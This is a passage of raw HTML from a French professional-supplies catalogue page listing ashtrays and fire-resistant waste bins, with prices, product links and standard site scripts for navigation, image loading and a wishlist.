        <div class="actions-toolbar mt-8 mb-8 h-6 flex flex-row justify-between items-center border-none">
            <div class="pt-2 flex justify-center items-center gap-4 gap-4">
                <a class="w-auto mr-auto btn btn-primary border-firebrick bg-firebrick hover:bg-firebrick-darker hover:border-firebrick-darker justify-center text-sm px-4 md:px-2 lg:px-4" x-model="url" :href="url">
                    <span>OK</span>
                </a>
                <div x-html="message"></div>
            </div>
        </div>
    </div>
</div>
        <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@id":"#product","@type":"SomeProducts","offers":{"@type":"AggregateOffer","highPrice":"755","lowPrice":"0"}}    </script>
                </div>
            </div>
                                            </div>

    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: true, // default open

                checkIsMobileResolution: function () {
                    this.isMobile = window.outerWidth < 768;
                    if (!this.isMobile) {
                        this.blockOpen = true; // always open on desktop
                    }
                }
            }
        }
        if (window.outerWidth > 768) {
            document.querySelector('div.columns.container.flex-nowrap').classList.add('sidebar-open')
            document.querySelector('.sidebar-main').classList.add('open')

        }
    </script>
</aside><div class="column main">    <div class="tabs-nav relative"
        x-data="{pageSize: 0,
                active: 0,
                getSlider() {
                    return this.$refs.slider;
                },
                update() {
                    const slider = this.getSlider();
                    const scrollLeft = slider.scrollLeft;
                    const scrollWidth = slider.scrollWidth;
                    const visibleWidth = slider.offsetWidth;

                    this.pageSize = Math.floor(visibleWidth / slider.querySelector('[data-item]')?.offsetWidth || 1);
                    this.active = Math.round(scrollLeft / (scrollWidth / slider.children.length));
                },
                scrollTo(index) {
                    const slider = this.getSlider();
                    const totalItems = slider.children.length;
                    const itemWidth = slider.scrollWidth / totalItems;

                    if (index < 0 || index > totalItems - this.pageSize) return;

                    slider.scrollLeft = itemWidth * index;
                    this.active = index;
                }
        }"
        x-init="update(); window.addEventListener('resize', update);"
    >
        <div class="tabs-nav__list transparent" x-ref="slider" @scroll.debounce.100ms="update">
                                                                                                <a href="https://www.catalogue-pro.fr/appro-services/hygiene/aspirateurs-professionnels.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Aspirateurs professionnels                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/aspirateurs-industriels-monobrosses.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Aspirateurs industriels - Monobrosses                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/autolaveuses.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Autolaveuses                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/nettoyeurs-haute-pression.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Nettoyeurs Haute Pression                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/balayeuses-professionnelles.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Balayeuses professionnelles                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/essuyage-chiffons.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Essuyage - Chiffons                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/chariots-de-menage.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Chariots de ménage                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/chariots-de-menage-accessoires.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Chariots de ménage - Accessoires                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/poubelles.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Poubelles                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/distributeurs-papier-savon-seche-mains.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Distributeurs papier, savon - Sèche-mains                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/fontaines-d-eau-seche-mains.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Fontaines d&#039;eau - Sèche-mains                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/cendriers-et-corbeilles.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all tabs-nav__item--alt--active">
                        Cendriers et Corbeilles                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/armoires-d-entretien.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Armoires d&#039;entretien                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/equipements-inox.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Équipements Inox                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/appro-services/hygiene/x-exclusivites-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        X- Exclusivités WEB - Hygiène                    </a>
                                    </div>
        <template x-if="getSlider().children.length && getSlider().children.length > pageSize && active > 0">
            <div class="absolute top-2 left-0 z-10" x-cloak>
                <button
                    aria-label="Précédent"
                    class="w-8 h-8 tabs-nav__arrow focus:outline-none"
                    @click="scrollTo(active - pageSize)"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-5 h-5" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m15 19-7-7 7-7"/><title>chevron-left</title></svg>
                </button>
            </div>
        </template>
        <template x-if="getSlider().children.length && getSlider().children.length > pageSize && active < getSlider().children.length - pageSize">
            <div class="absolute top-2 right-0 z-10" x-cloak>
                <button
                    aria-label="Suivant"
                    class="w-8 h-8 tabs-nav__arrow focus:outline-none"
                    @click="scrollTo(active + pageSize)"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-5 h-5" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m9 5 7 7-7 7"/><title>chevron-right</title></svg>
                </button>
            </div>
        </template>
    </div>

                    <script>
            /* e.g. hyva theme */
            document.addEventListener('DOMContentLoaded', function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        };
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        </script>
        <section class="py-4" id="product-list" aria-label="Product&#x20;list"
             tabindex="-1">
                        <div class="products wrapper mode-grid products-grid">
            <ul
                    role="list"
                    class="mx-auto pb-12 grid gap-4 grid-cols-1 sm:grid-cols-2 xl:grid-cols-3"
            >
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/cendrier_de_sol.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/24479/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="24479"/>
            <a href="https://www.catalogue-pro.fr/appro-services/cendrier_de_sol.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Cendrier&#x20;de&#x20;sol"
            title="Cendrier&#x20;de&#x20;sol"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1299-p-ddij1299-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/cendrier_de_sol.html">
                    Cendrier de sol                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="24479" data-price-box="product-id-24479"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="547"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">547<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/cendrier_de_sol.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(24479)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/cendrier_pour_exterieur-DDIJ1296-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/23050/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="23050"/>
            <a href="https://www.catalogue-pro.fr/appro-services/cendrier_pour_exterieur-DDIJ1296-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Cendrier&#x20;pour&#x20;ext&#xE9;rieur"
            title="Cendrier&#x20;pour&#x20;ext&#xE9;rieur"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1296-p-ddij1296-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/cendrier_pour_exterieur-DDIJ1296-P.html">
                    Cendrier pour extérieur                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <a class="consult-us" href="https://www.catalogue-pro.fr/appro-services/contact/">Contactez-nous</a>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/cendrier_pour_exterieur-DDIJ1296-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(23050)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/cendrier_pour_exterieur-DDIJ1291-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/23037/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="23037"/>
            <a href="https://www.catalogue-pro.fr/appro-services/cendrier_pour_exterieur-DDIJ1291-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Cendrier&#x20;pour&#x20;ext&#xE9;rieur"
            title="Cendrier&#x20;pour&#x20;ext&#xE9;rieur"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1291-p-ddij1291-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/cendrier_pour_exterieur-DDIJ1291-P.html">
                    Cendrier pour extérieur                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <a class="consult-us" href="https://www.catalogue-pro.fr/appro-services/contact/">Contactez-nous</a>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/cendrier_pour_exterieur-DDIJ1291-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(23037)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1281-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/22955/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="22955"/>
            <a href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1281-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Corbeille&#x20;papier&#x20;anti-feu&#x20;&#x2B;&#x20;t&#xEA;te&#x20;&#xE9;touffoir"
            title="Corbeille&#x20;papier&#x20;anti-feu&#x20;&#x2B;&#x20;t&#xEA;te&#x20;&#xE9;touffoir"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1281-p-ddij1281-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1281-P.html">
                    Corbeille papier anti-feu + tête étouffoir                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="22955" data-price-box="product-id-22955"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="182"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">182<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1281-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(22955)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1275-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/appro-services/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9oeWdpZW5lL2NlbmRyaWVycy1ldC1jb3JiZWlsbGVzLmh0bWw~/product/22948/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="CrOxBNYax1T3J933" />    <input type="hidden" name="product" value="22948"/>
            <a href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1275-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Corbeille&#x20;papier&#x20;anti-feu&#x20;&#x2B;&#x20;t&#xEA;te&#x20;&#xE9;touffoir"
            title="Corbeille&#x20;papier&#x20;anti-feu&#x20;&#x2B;&#x20;t&#xEA;te&#x20;&#xE9;touffoir"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddij1275-p-ddij1275-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1275-P.html">
                    Corbeille papier anti-feu + tête étouffoir                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="22948" data-price-box="product-id-22948"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="162"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">162<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1275-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(22948)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/appro-services/corbeille_papier_anti_feu_tete_etouffoir-DDIJ1269-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
